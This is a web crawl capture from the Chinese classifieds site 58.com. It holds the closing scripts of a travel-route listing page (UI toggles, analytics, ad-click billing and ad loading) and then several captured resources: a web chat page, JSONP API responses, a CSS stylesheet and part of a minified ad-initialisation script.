        $(classname).hover(function() {$(this).addClass("hover");}, function() {$(this).removeClass("hover");});
    }

    $(document).ready(function(){
        toggle(".haschild");
        toggle(".sec-time span");
        toggle(".prifilter span");
        toggle(".header-search input");
        toggle(".filterRange");
        toggle(".header-search input");
        toggle(".p-help");
        $(".tooltip li").hover(function() {$(this).addClass("selected");}, function() {$(this).removeClass("selected");});
        $(".tbimg tr").hover(function() {$(this).css('background','#f5f5f5');}, function() {$(this).css('background','#fff');});
        $(".small-tbimg tr").hover(function() {$(this).css('background','#f5f5f5');}, function() {$(this).css('background','#fff');});
    });

    $("#shangmenfw a").each(function(){
        if("到店服务"== $(this).text().trim()){
            $(this).remove();
        }
    });


    var alldt = $("#relateSelect>dt");
    function showNear(dt){
        alldt.each(function(){
            if(this == dt) {$(this).next("dd").show();$(this).addClass("select");}
            else {$(this).next("dd").hide();$(this).removeClass("select");}
        });
    }
    alldt.each(function(){
        $(this).click(function(){showNear(this);}).hover(function(){showNear(this);});
    });

                showNear(alldt[0]);
    

    $(".selector").each(function(){
        $(this).hover(function(){$(this).addClass("hover")},function(){$(this).removeClass("hover")});
    });

</script>

<div style="display:none;">
    <script type="text/javascript">
        var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
            </script>
</div>



<script>
    var currentDate = new Date();
</script>

<script src='//j1.58cdn.com.cn/git/lbg/pc/list/js/common_foot.min_v20220523183718.js'></script>

<script>
            var jingzhun_ads = [];
                var jingzhun_ads_param = "";
    </script>
<script type="text/javascript">
    $("#more_ObjectType").click(function(){
    	console.log("ok");
    	var showmoreBrand = document.getElementById("moreBrandct"),moreBrandbtn = document.getElementById("moreBrandbtn");
	    showmoreBrand.style.display = (showmoreBrand.style.display=="block")?"none":"block";
	    moreBrandbtn.className = (moreBrandbtn.className=="moreBrand")?"moreBrand hold":"moreBrand";
    });
    var pemorealldt = $("#moreBrandct dt");
	function showpemorecon(dt){
		pemorealldt.each(function(){
		    if(this == dt) {$(this).next("dd").show();$(this).addClass("select");}
            else {$(this).next("dd").hide();$(this).removeClass("select");}
        });
    }
    pemorealldt.each(function(){
		$(this).click(function(){showpemorecon(this);}).hover(function(){showpemorecon(this);});
    });
    showpemorecon(pemorealldt[0]);
</script>
<script type="text/javascript">
function cpcget(url){
    if(url != '') {
        $.ajax({
            url: url,
            type: "get",
            dataType: "jsonp",
            success: function (data) {
                console.log('successdata', data);
            },
            error: function (data) {
                console.log('errordata', data);
                if (+data.status === 200 || +data.status === 302) {
                    // 扣费链接发送成功
                    window.trackTool.setClickLog({
                        event_id: 20221670,
                        pagetype: "list",
                        actiontype: "KVcost_click",
                        stat_code: data.status,
                        is_retry: 0,
                        is_cost: 1,
                        lego_url: url,
                    });
                } else {
                    // 再次发送扣费链接
                    $.ajax({
                        url: url,
                        type: "get",
                        dataType: "jsonp",
                        success: function (data) {
                            console.log('successdata', data);
                        },
                        error: function (data) {
                            if (+data.status === 200 || +data.status === 302) {
                                // 扣费链接发送成功
                                window.trackTool.setClickLog({
                                    event_id: 20221670,
                                    pagetype: "list",
                                    actiontype: "KVcost_click",
                                    stat_code: data.status,
                                    is_retry: 1,
                                    is_cost: 1,
                                    lego_url: url,
                                })
                            } else {
                                // 再次发送扣费链接
                                window.trackTool.setClickLog({
                                    event_id: 20221670,
                                    pagetype: "list",
                                    actiontype: "KVcost_click",
                                    stat_code: data.status || 400,
                                    is_retry: 1,
                                    is_cost: 1,
                                    lego_url: url,
                                })
                            }
                        }
                    });
                }
            }
        });
    }
}
</script>
    <script>
    var A2B_SSP = "A";
    var sspDate = new Date();
    var sspDateNumber = String(sspDate.getFullYear()) + String((sspDate.getMonth()+1)) + String(sspDate.getDate()) + String(sspDate.getHours());
    document.write("<scr"+"ipt src='//adshow.58.com/js/ssp_init.js?r=" + sspDateNumber + "'></sc"+"ript>");
    document.write("<scr"+"ipt src='//brandadshowjs.58.com/js/ssp_init.js?r=" + sspDateNumber + "'></sc"+"ript>");
    </script>
	    <script>
    $(function(){
        var adData = {1004046:[],1000621:[],1003341:[],1004109:[],1000620:[],1003546:[],1000617:[],1004201:[],1000616:[],1004551:[],1004435:[]} || "";
        if(adData){
			getAdurl(1000616);
			getAdurl(1000617);
			getAdurl(1000620);
			getAdurl(1000621);
			getAdurl(1000583);

			getAdurl(1000640);
			getAdurl(1000641);
			getAdurl(1000586);

			getAdurl(1000663);
			getAdurl(1000664);

			getAdurl(1000698);
			getAdurl(1000699);
			getAdurl(1000695);

        };
        function getAdurl(num){
            if(adData[num] && adData[num].length!=0){
                for(var i=0; i<adData[num].length; i++ ){
                    $.get(adData[num][i]);
                }
            }
        };
    })
    </script>
	


<div style="display:none">
    <script type="text/javascript">
    	    	    ____json4fe.supplycount = {level1:'0', level2:'0', level3:'0', sortid:'',results:"no_supply"};
    	    var _gaq = _gaq || [],site_name = "58",post_count = "25",page_type = "list";
    <!-- lvyouxianlu -->
                ____json4fe.link_abtest = 'lbgpcnokey_D,WeiliaoHyListFactor_B,PC_140_default_A';
    
	var _trackURL = "{'cate':'8640,8645','area':'319','version':'','pagetype':'list','page':'lvyouxianlu','GA_pageview':'/cc/lvyouxiuxian/lvyouxianlu/listversion/','pagesize':'35','pagenum':'1','post_count':'25','jiage':'','abVersion':'lbgpcnokey_D,WeiliaoHyListFactor_B,PC_140_default_A', 'filterlocal':'','filtercate':'','nodeType':'info','tabFrom':'info','tabName':'全部','app':'58dj','abtestid':'900db8d975824e279ad6f0bfc3a7a031'}";
    var _setmy = "mmmm";
        _gaq.push(['pageTracker._setAccount', 'UA-877409-4']);
        _gaq.push(['pageTracker._setDomainName', '.58.com']);
        _gaq.push(['pageTracker._setAllowLinker', true]);
        _gaq.push(['pageTracker._addOrganic', 'sogou', 'query']);
        _gaq.push(['pageTracker._addOrganic', 'baidu', 'word']);
        _gaq.push(['pageTracker._addOrganic', 'soso', 'w']);
        _gaq.push(['pageTracker._addOrganic', 'youdao', 'q']);
    	boot.require('business.gaq, util.js', function (Frame, gaq, js) {   
        _gaq.push(['pageTracker._trackPageview', gaq("lvyouxiuxian", "/cc/lvyouxiuxian/lvyouxianlu/listversion/")]);
        _gaq.push(['pageTracker._trackPageLoadTime']);
		//  Frame.init(function () {
        //     js.append('//tracklog.58.com/referrer4.js');
        // });
    });
    </script>
        <script type="text/javascript" src='//j1.58cdn.com.cn/git/ecdata_git/ecdata_js_referrer4/ads/track/referrer4_v20230216145913.js'></script>
    <!-- <script src="//tracklog.58.com/referrer4.js" async></script> -->
    <script>
        if($('.incall-box').length){
            window.clickLog && clickLog($('.incall-box').attr('tongjilog'));
        }
    </script>

    <script src='//j1.58cdn.com.cn/git/lbg-fe/huangye-categroy-m/package/wmdaConfig/index_v20250228101621.js'></script>
    <script src='//j1.58cdn.com.cn/wmda/js/statistic_v20250422190758.js'></script>
    <script src='//j1.58cdn.com.cn/git/lbg-fe/huangye-categroy-m/package/trackTool/index_v20250228101621.js'></script>

    <script type="text/javascript" src='//j1.58cdn.com.cn/git/lbg-fe/listing-pc/huangye_shenghuo_list_dom_new_v20260113175617.js'></script>
    </div>







<div class="common_mask"></div>

<script>
    
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?ad024d0e0914a20e88ae3423b878a182";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
</script>
<script>
    try {
        var _searchKeyWord = '';
    } catch (e) {}
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://webim.58.com/indexNew?p=rb&_=1769006872258
body_size: 1072
content:
<!DOCTYPE html>
<html>

<head>
    <title>58webim</title>
    <meta charset="utf-8" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <!--[if IE]>
     <link rel="stylesheet" type="text/css"
        href="//c.58cdn.com.cn/webim/IE/css/app_v20200102105331.css" />
  <![endif]-->
  <!--[if !IE]><!-->
    <link rel="stylesheet" type="text/css"
    href="//c.58cdn.com.cn/webim/css/app_v20241211111510.css" />
  <!--<![endif]-->
    <link rel="stylesheet" type="text/css"
        href="//c.58cdn.com.cn/componentsLoader/dist/CompontsLoader_v20260106110154.css" />
    <link rel="stylesheet" type="text/css"
        href="//c.58cdn.com.cn/git/webrtc/pc/css/style_v20230901113648.css">
    <style>
        body {
            padding: 0;
            background-color: transparent;
        }

        #status {
            display: none;
            position: fixed;
            top: 0;
            left: 50%;
            margin-left: -150px;
            background-color: white;
            color: red;
            z-index: 200;
        }
    </style>

    <script type="text/javascript">
                // product
        var COMET = 'https://imgets.58.com/v3/recvmsg';
        var API = 'https://im.58.com';
        var WS = 'wss://imgets.58.com/websocket';
        var ENVS = 'online';
            </script>
</head>

<body>
    <div id="status">
        <div class="isImLogined" style="color: red;">im没登录。</div>
        <div class="isCometConnected" style="color: red;">长连接断开。</div>
    </div>

<!--[if lte IE 10]>
    <script src="//j1.58cdn.com.cn/webim/IE/js/jquery.min_v20200102105331.js"></script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/jquery.mousewheel_v20200102105333.js"></script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/jquery.xdomainrequest.min_v20200102105332.js"></script>
    <script src="//j1.58cdn.com.cn/componentsLoader/dist/ComponentsLoader_v20260106110154.js"></script>
    <script src="//j1.58cdn.com.cn/resource/xxzl/wl/wl_pc_v20180820103051.js"></script>
    <script src="//j1.58cdn.com.cn/resource/xxzl/tracker/tracker.sp.min_v20181012113949.js"></script>
    <script src="//j1.58cdn.com.cn/resource/xxzl/captcha/js/isd_captcha_v20250604192253.js"></script>
    <script>document.write('<script src="//j1.58cdn.com.cn/git/xxzl-fe/netWatcher/index.js?time=' + new Date().getTime() + '"><\/script>');</script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/sdk_v20200102105332.js"></script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/shop.web.sdk_v20200102105331.js"></script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/ase_v20200102105331.js"></script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/app_v20200102105331.js"></script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/join_v20200102105331.js"></script>
<![endif]-->

<!--[if IE 7]>
    <script src="//j1.58cdn.com.cn/webim/IE/js/flxhr/flXHR_v20200102105331.js"></script>
    <script src="//j1.58cdn.com.cn/webim/IE/js/flxhr/jquery.flXHRproxy_v20200102105331.js"></script>
<![endif]-->

 <!--[if !IE]><!-->
    <script src="//j1.58cdn.com.cn/webim/js/jquery.min_v20241211111510.js"></script>
    <script src="//j1.58cdn.com.cn/webim/js/jquery.mousewheel_v20241211111510.js"></script>
    <script src="//j1.58cdn.com.cn/git/webrtc/sdk.min_v20230901113648.js"></script>
    <script src="//j1.58cdn.com.cn/webim/js/wosFileUploader_v20241211111510.js"></script>
    <script src="//j1.58cdn.com.cn/git/webrtc/pc/js/ui_pc.min_v20230901113648.js"></script>
    <script src="//j1.58cdn.com.cn/git/webrtc/wbWebRTC_v20230901113648.js"></script>
    <script src="//j1.58cdn.com.cn/componentsLoader/dist/ComponentsLoader_v20260106110154.js"></script>
    <script src="//j1.58cdn.com.cn/resource/xxzl/wl/wl_pc_v20180820103051.js"></script>
    <script src="//j1.58cdn.com.cn/resource/xxzl/tracker/tracker.sp.min_v20181012113949.js"></script>
    <script src="//j1.58cdn.com.cn/resource/xxzl/captcha/js/isd_captcha_v20250604192253.js"></script>
    <script>document.write('<script src="//j1.58cdn.com.cn/git/xxzl-fe/netWatcher/index.js?time=' + new Date().getTime() + '"><\/script>');</script>
    <script src="//j1.58cdn.com.cn/webim/js/sdk_v20241211111510.js"></script>
    <script src="//j1.58cdn.com.cn/webim/js/shop.web.sdk_v20241211111510.js"></script>
    <script src="//j1.58cdn.com.cn/webim/js/ase_v20241211111510.js"></script>
    <script src="//j1.58cdn.com.cn/webim/js/app_v20241211111510.js"></script>
    <script src="//j1.58cdn.com.cn/webim/js/join_v20241211111510.js"></script>
<!--<![endif]-->
</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://huangyeapi.58.com/pc/api/list/rightResourceLocation?callback=jQuery18308783214234805086_1769006867192&dispCityId=319&dispCateId=8645&searchKey=&clickTag=&localFullPath=319&gtid=0d3021c5-0013-f38a-2835-7036e7fc8658&_=1769006872328
body_size: 89
content:
jQuery18308783214234805086_1769006867192({"msg":"OK","status":0})

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://huangyeapi.58.com/pc/api/list/rightRecommend?callback=jQuery18308783214234805086_1769006867193&dispCityId=319&dispCateId=8645&searchKey=&pageIndex=1&clickTag=&localFullPath=319&gtid=0d3021c5-0013-f38a-2835-7036e7fc8658&_=1769006872389
body_size: 102
content:
jQuery18308783214234805086_1769006867193({"msg":"OK","status":-1,"result":{}})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://api.58.com/frontapi/version?frontfile=j1.58cdn.com.cn%2FcomponentsLoader%2Fdist%2FPopupLogin.js%7Cj1.58cdn.com.cn%2FcomponentsLoader%2Fdist%2FPopupBind.js%7Cj1.58cdn.com.cn%2Fgit%2Fpassport-popupwarn%2FBindBefore.js%7Cj1.58cdn.com.cn%2FcomponentsLoader%2Fdist%2FPopCollection.js%7Cj1.58cdn.com.cn%2Fgit%2Fpassport-popupwarn%2FMobileSure.js%7Cj1.58cdn.com.cn%2Fgit%2Fpassport-popupwarn%2FWarn.js%7Cj1.58cdn.com.cn%2Fgit%2Fprivate-phone-call-pc%2Fdist%2Fjs%2Fbundle_pc_generate.js&callback=JSONP_1769006876491
body_size: 577
content:
JSONP_1769006876491({"code":"0","message":"success","results":[{"url":"j1.58cdn.com.cn/componentsLoader/dist/PopupLogin.js","version":"20200918181646"},{"url":"j1.58cdn.com.cn/componentsLoader/dist/PopupBind.js","version":"20200918181646"},{"url":"j1.58cdn.com.cn/git/passport-popupwarn/BindBefore.js","version":"20190820112927"},{"url":"j1.58cdn.com.cn/componentsLoader/dist/PopCollection.js","version":"20211122093353"},{"url":"j1.58cdn.com.cn/git/passport-popupwarn/MobileSure.js","version":"20190820112927"},{"url":"j1.58cdn.com.cn/git/passport-popupwarn/Warn.js","version":"20190820112927"},{"url":"j1.58cdn.com.cn/git/private-phone-call-pc/dist/js/bundle_pc_generate.js","version":"0"}]})

--- FILE ---
content_type: text/css
request_url: https://j2.58cdn.com.cn/lbg/transfertelephone/css/telAlert.css?v=1769006874932
body_size: 2714
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:"Hiragino Sans GB","Microsoft YaHei","微软雅黑",arial,Tahoma,SimSun,sans-serif;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}strong{font-family:"Hiragino Sans GB","Microsoft YaHei","微软雅黑",arial,Tahoma,SimSun,sans-serif;font-size:14px}:focus{outline:0}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}ul{list-style:none;margin:0;padding:0}h2,p{margin:0}em{font-style:normal}.weixin-body{margin:0;background-color:#efeff4}.wrap-wx{background-color:#efeff4}.place-group{margin-top:20px;background-color:#fff;padding:0 20px;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.form-group{position:relative;padding-left:95px;line-height:30px}.form-title{line-height:26px}.form-line{border-bottom:1px solid #f5f5f5}.form-label{margin-right:25px;width:70px;position:absolute;left:0;top:0}.mgt10{margin:10px 0}.form-group li{line-height:30px;padding:4px 0}.font16{font-size:16px;font-weight:700}.font14{font-size:14px;color:#8c8c8c}.font11{font-size:11px;color:#8c8c8c}.contact-tel{display:block;vertical-align:-5px;text-decoration:none;padding-right:5px}.contact-text{color:#f86161}.contact-text:after{display:inline-block;content:"";width:20px;height:20px;overflow:hidden;background:url(http://img.58cdn.com.cn/ds/weixin/icon-tel.png) no-repeat center;background-size:20px 20px;background-position:0 0;vertical-align:-4px}.dialog_mask{position:fixed;_position:absolute;top:0;left:0;width:100%;height:100%;filter:Alpha(Opacity=50);opacity:.5;background-color:#000;z-index:10000;display:block}.dialog_phone{background-color:#FFF;z-index:10001;*zoom:1;position:fixed;_position:absolute;top:50%;margin-top:-270px;left:50%;margin-left:-401px;width:802px;height:540px;overflow:hidden;border:1px solid #eee}.tc_divin{position:relative;width:100%;height:100%;overflow:hidden}.tc_close{position:absolute;top:10px;right:10px;height:18px;width:18px;text-align:center;line-height:18px;font-size:18px;color:#999;cursor:pointer;background:url(//img.58cdn.com.cn/ui7/detail/img/newversion/icon_xuebi04_24.png) no-repeat;_background:url(//img.58cdn.com.cn/ui7/detail/img/newversion/icon_xuebi04_8.png) no-repeat;background-position:-138px -11px}.dialog_phone .free_tel{position:relative;width:640px;margin:0 auto;margin-top:60px}.tel_num{width:368px;height:66px;line-height:66px;background-color:#FF552E;font-size:24px;color:#fff;text-align:center}.tel_img{display:block;float:left;width:66px;height:66px}.num_cont{display:block;float:left;text-align:center;width:300px;font-size:24px}.disabled_second{position:absolute;top:50%;left:388px;color:#FF552E;font-size:16px;margin-top:-33px;width:252px;height:66px;line-height:66px;text-align:center;background-color:#FBFAFA}.disabled_second em{color:#666}.dialog_phone .qrcode_div{margin-top:20px}.qrcode_title{font-size:18px;color:#666;text-align:center;line-height:23px;margin-bottom:15px}.qrcode_des{font-size:14px;color:#999;text-align:center;margin-bottom:20px}.dialog_phone .qrcode_title{margin-bottom:12px}.dialog_phone .qrcode_strong{color:#70C00A;font-size:18px}.phone_five{width:640px;margin:0 auto;font-size:14px;padding:10px 0;color:#999}.phone_five span{display:inline-block;line-height:20px;margin-right:15px}.qrcode_phone{width:220px;height:220px;margin:0 auto}.qrcode_phone img{width:100%}.service_range{text-decoration:none;color:#8c8c8c;white-space:nowrap}.service_range:hover{cursor:pointer}.link_div{width:100%;height:58px;line-height:58px;text-align:center;font-size:12px;color:gray}.link_div a{color:#3dbbfb!important;font-size:12px}.link_div a:hover{text-decoration:underline}#addressWrong{height:1.1rem;line-height:1.1rem;text-align:center;font-size:.375rem;color:#8c8c8c}.wrapAlert{position:absolute;top:50%;left:50%;width:7rem;height:3.25rem;margin-top:-1.6rem;margin-left:-3.5rem;border-radius:.1rem;z-index:1000;background-color:#fff}.wrapAlert .inAlert{position:relative}.inAlert .content{width:100%;height:2rem;line-height:2rem;text-align:center;border-bottom:.025rem solid #E5E5E5}.inAlert .bottom .confirm,.inAlert .bottom .confirmSingle,.inAlert .bottom .cancel{width:49%;height:1.25rem;line-height:1.25rem;text-align:center;float:left}.inAlert .bottom .confirmSingle{float:none;width:100%}.inAlert .bottom .confirm{border-right:.025rem solid #E5E5E5}.inAlert .bottom .confirm:hover,.inAlert .bottom .confirmSingle:hover,.inAlert .bottom .cancel:hover{color:#02BB00}.alertMask{position:absolute;width:100%;height:100%;background-color:#000;opacity:.5;z-index:999;top:0;left:0}.dialog_phone .nowlt_tel{position:relative;text-align:center;margin:0 auto;margin-top:85px;color:#333}.nowlt_tel span:first-child{font-size:20px}.nowlt_tel .countdown{color:#999;margin-left:15px;font-family:MicrosoftYaHeiUI;font-size:18px}.nowlt_tel .second{font-size:18px;color:#FF552E}.dividing_line{width:720px;margin:50px auto 30px;text-align:center;height:20px;line-height:20px;position:relative}.dividing_line em{display:inline-block;line-height:2px;width:100%;border-top:2px dashed #ddd;float:left;position:absolute;top:10px;left:0;z-index:-1}.dividing_line span{font-family:MicrosoftYaHeiUI;padding-left:10px;padding-right:10px;font-size:14px;color:#666;background:#fff}.ad_tel{position:relative;width:720px;height:280px;margin:auto}.ad_tel>img{width:720px;height:280px}.ad_tel p{text-align:center;font-family:"PingFang SC","Microsoft YaHei","微软雅黑";font-size:16px;color:#333;position:absolute;top:60px;left:0;width:100%;height:52px;line-height:52px;margin:0;padding:0;vertical-align:middle;font-weight:700}.ad_tel .replaceText{height:52px;line-height:52px}.ad_tel p em,.ad_tel p i{font-family:MicrosoftYaHeiUI;font-size:16px;color:#333;display:inline-block;font-style:normal;padding:0 5px;vertical-align:middle}.ad_tel p em{font-size:20px;font-weight:700}.ad_tel span{display:inline-block;font-family:PingFangSC-Regular;font-size:14px;height:20px;line-height:20px;color:#333;padding:4px 11px 0 11px;vertical-align:middle}.ad_tel .tel_button{position:absolute;top:164px;left:210px;width:300px;height:66px;font-size:12px;color:#fff;background-color:#FF552E}dl.tel_button dt{width:66px;height:66px;background:url(//img.58cdn.com.cn/ds/detail/sp-detail@1x.png?v=20170627) no-repeat;background-position:-20px -429px;float:left}dl.tel_button dd{width:220px;margin-left:66px;text-align:center}dl.tel_button dd.phone{font-size:24px;height:28px;line-height:28px;padding-top:10px;color:#fff}.tel_button dd.message{font-size:12px;height:15px;line-height:15px;padding-top:2px}.dialog_phone_fwwx{width:800px;font-family:"Hiragino Sans GB","PingFang SC","Helvetica Neue",STHeiti,"Microsoft Yahei",微软雅黑,Tahoma,Simsun,宋体,sans-serif;border:none}.dialog_phone_fwwx div,.dialog_phone_fwwx p{font-family:"Hiragino Sans GB","PingFang SC","Helvetica Neue",STHeiti,"Microsoft Yahei",微软雅黑,Tahoma,Simsun,宋体,sans-serif}.dialog_phone_fwwx .qrcode_div{margin:0;width:800px;height:289px;background:url(http://img.58cdn.com.cn/ui7/detail/img/wx_400.png) no-repeat;position:absolute;left:0;bottom:-1px}.dialog_phone_fwwx .qrcode_title{width:100%;position:absolute;top:-84px;margin-bottom:0}.dialog_phone_fwwx .qrcode_des{width:100%;position:absolute;top:-52px;margin-bottom:0}.dialog_phone_fwwx .disabled_second em{font-style:normal}.dialog_phone_fwwx .qrcode_phone{width:140px;height:140px;margin-top:105px;background:#fff}.dialog_phone_fwwx .tips{width:288px;height:28px;text-align:center;line-height:28px;background:#fffcfb;border:solid 1px #ffccc0;color:#b75d48;border-radius:15px;position:absolute;left:40px;top:-37px;font-size:14px}.dialog_phone_fwwx .tips i{width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:12px solid #ffccc0;position:absolute;left:134px;top:29px}.dialog_phone_fwwx .tips em{width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:12px solid #fff;position:absolute;left:134px;top:28px}body{position:relative}.toastUI{position:fixed;z-index:10000;width:340px;height:80px;top:50%;line-height:80px;left:50%;margin-top:-40px;margin-left:-170px;opacity:.8;border-radius:2px;background-color:#000;color:#fff;font-size:20px;text-align:center;text-indent:0}.qrcodeWrapperMask{position:fixed;width:100%;height:100%;background:#000;opacity:.25;filter:alpha(opacity=25);top:0;left:0;z-index:9999;overflow:hidden}.qrcodeWrapper{height:226px;width:318px;position:fixed;top:50%;left:50%;margin-top:-114px;margin-left:-160px;background:#fff;border:1px solid #FDFDFD;border-radius:4px;z-index:9999}.closeQrcodeWrapper{position:absolute;top:5px;right:5px;height:20px;width:20px;text-align:center;line-height:10px;font-size:10px;color:#999;cursor:pointer;background:url(//img.58cdn.com.cn/ui7/detail/img/newversion/icon_xuebi04_24.png) no-repeat;_background:url(//img.58cdn.com.cn/ui7/detail/img/newversion/icon_xuebi04_8.png) no-repeat;background-position:-138px -11px;transform:scale(.5,.5)}.qrcodeWrapper img{width:140px;height:140px}.qrcodeWrapper #qrcode{width:140px;height:140px;margin:0 auto;margin-top:21px}.qrcodeWrapper p{text-align:center}.qrcodeWrapper p.text1{font-size:14px;color:#FF552E;margin-top:12px}.qrcodeWrapper p.text2{font-size:12px;color:#666;margin-top:5px}.item-btn{position:relative}.item-btn>.hide{width:120px;height:148px;text-align:center;background:#fff;border:1px solid #DBDDE1;box-shadow:0 2px 4px 0 #DBDDE1;border-radius:4px 4px 0 0 0 4px 4px;position:absolute;top:-30px;left:276px}.item-btn>.hide .jtLeft,.item-btn>.hide .jtLeft:after{content:' ';height:0;width:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #DBDDE1;display:inline-block;position:absolute;top:50px;left:-9px}.item-btn>.hide .jtLeft:after{border-right:10px solid #fff;top:-10px;left:1px}.item-btn>.hide div{width:98px;height:98px;margin:7px auto}.item-btn>.hide p{font-size:12px;line-height:12px;color:#666;margin-bottom:5px}.item-btn>.hide p span{color:#FF552E}#view-connect.btn_tocompletetel.danbaoTel{height:50px;line-height:22px;padding-top:8px}#view-connect.btn_tocompletetel.danbaoTel p{font-size:16px}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://adshow.58.com/js/ssp_init.js?r=202612114
body_size: 3763
content:
(function sspDataInit(invokeTime){invokeTime=!!invokeTime?invokeTime:0;if(typeof($)=="undefined"){if(invokeTime<1000){var tempFunction=(function(invokeTime){return function(){sspDataInit(invokeTime)}})(invokeTime+1);setTimeout(tempFunction,10)}return}document.write=function(html_str){var parent=document.body||document.getElementsByTagName("head")[0];$(parent).append(html_str)};var righttop_wangmeng_slot="righttop_slot_wangmeng";var right_wangmeng_slot="right_slot_wangmeng";var rightbtm_wangmeng_slot="rightbtm_slot_wangmeng";var right_zhineng_slot="right_slot_zhineng";var list_right_ad_slot="rightframe";var final_right_ad_slot="sideAD";var list_inner_bottom_ad_slot="bottom_google_ad";var zhineng_list_inner_bottom_slot="zhineng_list_inner_bottom";var is_zhineng_requested=false;var is_auto_slot=false;var listPage="listpage";var finalPage="finalpage";var listPageType=1;var finalPageType=2;var smsc="";var dispLocalId=-10;var rootDispLocalId;var rootDispLocalName="bj";var subDispLocalName="";var rootDispCateId;var dispCateId;var tinyDispCateId=-10;var subDispCateName="";var pageType=1;var entityId=0;var entityType=0;var entity_type=0;var newpslocal="";var hugcate="";var dispLocalPath="";var dispCatePath="";var dispLocalTitlePath="";var dispCateTitlePath="";var pageTitle="";var zhineng_locallist=[];var param="";var keyword="";var page="";var sid="";var currentUrl="";var realRefer="";var slotIds="";var platForm=-1;var rsource="";var req_version="";var abversion="";var sspabtest="";var pixel=function(){return screen.height+"_"+screen.width};var protocol=function(){var protocolStr=document.location.protocol;if(protocolStr=="http:"){return"HTTP"}else{if(protocolStr=="https:"){return"HTTPS"}else{return"HTTP"}}};var safe_html=function(content){if(!content){return""}return content.replace(/[\n|,|\r\n|'|"|\t]/g,"")};var hasSspflow=function(rootDispCateId,dispCateId){return isHyFlow(rootDispCateId,dispCateId)||isQzZpCheFlow(rootDispCateId,dispCateId)||isErshoucheFlow(rootDispCateId,dispCateId)||isErshouchuangxinFlow(rootDispCateId,dispCateId)||isZhaoshangFlow(rootDispCateId,dispCateId)};var isQzZpCheFlow=function(rootDispCateId,dispCateId){return rootDispCateId=="9224"&&dispCateId!="9224"};var isHyFlow=function(rootDispCateId,dispCateId){return dispCateId!="5"&&(rootDispCateId=="92"||rootDispCateId=="28921"||rootDispCateId=="26506"||rootDispCateId=="8538"||rootDispCateId=="143"||rootDispCateId=="8512"||rootDispCateId=="8581"||rootDispCateId=="8640"||rootDispCateId=="8703"||rootDispCateId=="26508"||rootDispCateId=="26509"||rootDispCateId=="26510"||rootDispCateId=="35945"||rootDispCateId=="26507")};var isErshoucheFlow=function(rootDispCateId,dispCateId){return rootDispCateId=="4"&&(dispCateId=="29"||dispCateId=="70185"||dispCateId=="71951"||dispCateId=="71952"||dispCateId=="71973"||dispCateId=="239"||dispCateId=="13978"||dispCateId=="69924")};var isErshouchuangxinFlow=function(rootDispCateId,dispCateId){return(dispCateId=="23004"||dispCateId=="19"||dispCateId=="114"||dispCateId=="251"||dispCateId=="252"||dispCateId=="253"||dispCateId=="103"||dispCateId=="38"||dispCateId=="246"||dispCateId=="47"||dispCateId=="241"||dispCateId=="8502"||dispCateId=="23089"||dispCateId=="27970"||dispCateId=="23437"||dispCateId=="832")};var isZhaoshangFlow=function(rootDispCateId,dispCateId){return rootDispCateId=="187"};var isFangchanFlow=function(rootDispCateId,dispCateId){return rootDispCateId=="1"};var isJobsCate=function(rootDispCateId){return rootDispCateId=="9224"||rootDispCateId=="9225"||rootDispCateId=="13941"||rootDispCateId=="13952"};var getPageType=function(){var tempPageType=pageType;if(____json4fe.hasOwnProperty("modules")){if(____json4fe.modules==listPage||____json4fe.modules=="list"){tempPageType=listPageType}else{if(____json4fe.modules==finalPage||____json4fe.modules=="final"){tempPageType=finalPageType}}}if(typeof(____json4fe.pageType)!="undefined"){var pType=____json4fe.pageType;if(pType=="list"){tempPageType=listPageType}else{if(pType=="detail"){tempPageType=finalPageType}else{if(parseInt(pType)!="NaN"){tempPageType=pType}}}}pageType=tempPageType};var loadJzDisplayData=function(rootDispCateId,platForm,pageType){if(typeof(jingzhun_ads)!="undefined"&&jingzhun_ads.length>0){var rightframe=null;var bottom_zhaoshangjiameng_ad=null;if(pageType==listPageType){rightframe=document.getElementById("rightframe");bottom_zhaoshangjiameng_ad=document.getElementById("bottom_zhaoshangjiameng_ad")}else{if(pageType==finalPageType){rightframe=document.getElementById("sideAD")}}if(!!rightframe){var tempDomObj=document.createElement("div");tempDomObj.id="right_jingzhun_ad";rightframe.appendChild(tempDomObj)}if(!!bottom_zhaoshangjiameng_ad){var tempDomObj=document.createElement("div");tempDomObj.id="jingzhun_bottom";bottom_zhaoshangjiameng_ad.appendChild(tempDomObj)}if(isJobsCate(rootDispCateId)){var jingzhun_show_js="//adshow.58.com/js/zp_jingzhun_display.js";ssp_loadjs(jingzhun_show_js,platForm)}else{var jingzhun_show_js="//j1.58cdn.com.cn/crop/biz/pc/jingzhun_advertisement/js/jingzhun_display.js";
